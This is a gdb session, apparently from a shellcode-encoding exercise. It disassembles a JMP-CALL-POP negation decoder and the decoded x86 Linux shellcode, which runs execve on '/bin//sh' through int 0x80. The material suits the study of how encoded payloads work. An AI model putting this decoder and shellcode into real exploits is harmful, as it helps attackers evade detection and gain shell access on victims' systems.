 (gdb) break *0x804a060
Breakpoint 3 at 0x804a060
(gdb) c
Continuing.

Breakpoint 3, 0x0804a060 in code ()
(gdb) disassemble
Dump of assembler code for function code:
   0x0804a040 <+0>:	jmp    0x804a05b <code+27>
   0x0804a042 <+2>:	pop    esi
   0x0804a043 <+3>:	lea    edi,[esi]
   0x0804a045 <+5>:	xor    eax,eax
   0x0804a047 <+7>:	cdq
   0x0804a048 <+8>:	mov    dl,BYTE PTR [esi+eax*1]
   0x0804a04b <+11>:	cmp    dl,0xdd
   0x0804a04e <+14>:	je     0x804a060 <code+32>
   0x0804a050 <+16>:	neg    dl
   0x0804a052 <+18>:	mov    BYTE PTR [edi],dl
   0x0804a054 <+20>:	inc    edi
   0x0804a055 <+21>:	inc    eax
   0x0804a056 <+22>:	mov    dl,BYTE PTR [esi+eax*1]
   0x0804a059 <+25>:	jmp    0x804a048 <code+8>
   0x0804a05b <+27>:	call   0x804a042 <code+2>
=> 0x0804a060 <+32>:	xor    eax,eax
   0x0804a062 <+34>:	push   eax
   0x0804a063 <+35>:	push   0x68732f2f
   0x0804a068 <+40>:	push   0x6e69622f
   0x0804a06d <+45>:	mov    ebx,esp
   0x0804a06f <+47>:	push   eax
   0x0804a070 <+48>:	mov    edx,esp
   0x0804a072 <+50>:	push   ebx
   0x0804a073 <+51>:	mov    ecx,esp
   0x0804a075 <+53>:	mov    al,0xb
   0x0804a077 <+55>:	int    0x80
   0x0804a079 <+57>:	fld    QWORD PTR [eax]
End of assembler dump.
Decoded
shellcode